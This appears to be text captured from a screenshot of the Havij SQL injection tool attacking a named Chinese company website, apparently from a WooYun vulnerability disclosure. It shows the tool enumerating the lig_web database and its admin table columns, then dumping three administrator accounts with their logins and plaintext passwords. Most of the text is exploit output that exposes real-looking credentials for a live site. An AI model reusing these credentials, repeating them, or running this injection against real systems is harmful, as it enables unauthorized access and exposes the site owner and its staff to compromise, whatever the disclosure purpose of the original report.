 Havij
Target: http://www.ligchina.com.cn/joinus/joinus010101.asp
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL unknown ver Method: POST Type: Auto Detect
Load Save
Post Data: id=50
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
lig_web
admin
adminid
logid
password
adminname
officetel
hometel
mobile
email
logtimes
lastlogdate
createuser
modifyuser
createdate
adminid password logid
2 lig2009 lig
1 bjait ait
3 phoebefang phoebefang
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: adminid=3
Data Found: adminid=1
Count(*) of lig_web.admin is 3
Data Found: adminid,password=3^phoebefang
Data Found: adminid,password=2^lig2009
Data Found: adminid,password=1^bjait
Count(*) of lig_web.admin is 3
Data Found: adminid,password,logid=3^phoebefang^phoebefang
Data Found: adminid,password,logid=2^lig2009^lig
Data Found: adminid,password,logid=1^bjait^ait
www.wooyun.org